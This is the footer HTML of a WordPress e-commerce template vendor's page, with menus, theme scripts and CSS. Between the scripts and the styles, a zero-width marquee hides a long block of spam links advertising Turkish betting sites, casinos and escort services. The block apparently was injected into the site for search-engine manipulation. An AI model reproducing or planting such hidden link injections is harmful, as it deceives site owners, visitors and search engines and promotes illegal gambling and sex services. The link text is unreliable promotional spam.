<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://coffe.kiev.ua/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://specialplatinumcars.com/" title="sekabet">sekabet</a><a href="https://luckylee.ru/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://southernremodel.net/" title="jojobet">jojobet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://seesound.es/" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://seesound.es/" title="holiganbet">holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://twitter.com/_betebet" title="betebet">betebet</a><a href="https://twitter.com/tr_royalbet" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="hiltonbet">hiltonbet</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://sicet.sliit.lk/" title="casibom">casibom</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="http://samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://theminihints.com/" title="casibom">casibom</a><a href="https://theminihints.com/" title="casibom giriş">casibom giriş</a><a href="https://g-tech.com.tr/" title="marsbahis">marsbahis</a><a href="http://ekctc.edu.in/" title="marsbahis">marsbahis</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://www.hairtravel.ie/" title="trendbet giriş">trendbet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a><a href="https://fertilityacu.net/" title="jojobet">jojobet</a><a href="https://trescantosplus.es/" title="marsbahis">marsbahis</a><a href="https://tastytimedrinks.com.ng/" title="vaycasino">vaycasino</a><a href="https://ostucumas.com.br/" title="pusulabet">pusulabet</a><a href="https://loja.lavienmode.com/" title="sekabet">sekabet</a><a href="https://satoshialpha.com/" title="grandpashabet">grandpashabet</a><a href="https://parlatoscatering.com/" title="meritking">meritking</a><a href="https://buyrdps.com/" title="grandpashabet">grandpashabet</a><a href="https://prandcitizenship.com/" title="artemisbet">artemisbet</a><a href="https://wartasatu.co/" title="sekabet">sekabet</a><a href="https://buyrdps.com/" title="grandpashabet">grandpashabet</a><a href="https://alfateceg.com/" title="imajbet">imajbet</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://inforest.com.ar/" title="grandpashabet">grandpashabet</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://dilshanabey.com/" title="marsbahis">marsbahis</a><a href="https://dilshanabey.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://fepaci.com.pa/" title="bahsegel">bahsegel</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel">bahsegel</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel giriş">bahsegel giriş</a><a href="https://tncstore.pk/" title="vdcasino">vdcasino</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://tncstore.pk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://man1rembang.sch.id/" title="marsbahis">marsbahis</a><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a><a href="https://ostucumas.com.br/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://solucionesfinancierasbarcelona.es/" title="marsbahis giriş">marsbahis giriş</a><a href="https://grupolofer.com.ar/" title="matbet giriş">matbet giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://fert-lab.com/" title="kavbet">kavbet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="https://itsserbia.rs" title="betpipo">betpipo</a><a href="https://devellop.com" title="casinoroyal">casinoroyal</a><a href="https://ixoric.com" title="kulisbet">kulisbet</a><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a><a href="https://healproinstruments.com/" title="yakabet">yakabet</a><a href="https://westcoastnotaryschool.com/" title="winxbet">winxbet</a><a href="https://wemagzine.co.uk" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://gminamichow.pl/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://fepaci.com.pa/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://mrkabadiwala.com" title="teosbet">teosbet</a><a href="https://meigscountyclerkofcourts.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://baluna.com" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sevenbaysbouldering.com/" title="lunabet">lunabet</a><a href="https://isitillegal.com" title="Perabet">Perabet</a><a href="https://gadgetstore.co.nz" title="Restbet">Restbet</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://placocentro.com/" title="betnano">betnano</a><a href="https://rgtnews.com.br/" title="kulisbet">kulisbet</a><a href="https://bisontowing.ca/" title="yakabet">yakabet</a><a href="https://goutamtradingco.com/" title="royalbet">royalbet</a><a href="https://katyalhomeappliances.com/" title="piabellacasino">piabellacasino</a><a href="https://apulkivairagadehospital.com/" title="sweet bonanza">sweet bonanza</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://mustafakemalpasagazetesi.com/" title="mavibet">mavibet</a><a href="https://www.airsoftsamos.gr/" title="meritking">meritking</a><a href="https://www.sirena.gr/" title="marsbahis">marsbahis</a><a href="https://www.sirena.gr/" title="marsbahis">marsbahis</a><a href="https://www.bwaconsultants.com/" title="betpas">betpas</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel güncel giriş">bahsegel güncel giriş</a><a href="http://www.facingthegap.eu/" title="madridbet">madridbet</a><a href="https://tncstore.pk/" title="vdcasino">vdcasino</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://www.junkiescoder.com" title="kralbet">kralbet</a><a href="https://www.meyer-mil.com/" title="marsbahis">marsbahis</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://mislbd.com/" title="holiganbet">holiganbet</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a><a href="https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a><a href="https://macrosconsulting.com/" title="betsmove">betsmove</a><a href="https://aquity.global/" title="aresbet giriş">aresbet giriş</a><a href="https://fepama.org/" title="jojobet">jojobet</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a><a href="https://aquity.global/" title="aresbet ">aresbet </a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.hunermetal.com.tr/" title="locabet">locabet</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://enewsinsight.com/" title="mersin escort">mersin escort</a><a href="https://battleaxesky.com/" title="grandpashabet">grandpashabet</a><a href="https://necn.ac.in" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://galicianet.com/" title="türk ifşa izle">türk ifşa izle</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://tr.matbets-girisii.com/" title="meritking">meritking</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel">bahsegel</a><a href="https://tncstore.pk/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://alpha6uae.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://pankajnakhat.com/" title="Betpark">Betpark</a><a href="https://drpaisprecisiondental.com" title="kulisbet">kulisbet</a><a href="https://rollingadz.com/" title="jojobet">jojobet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
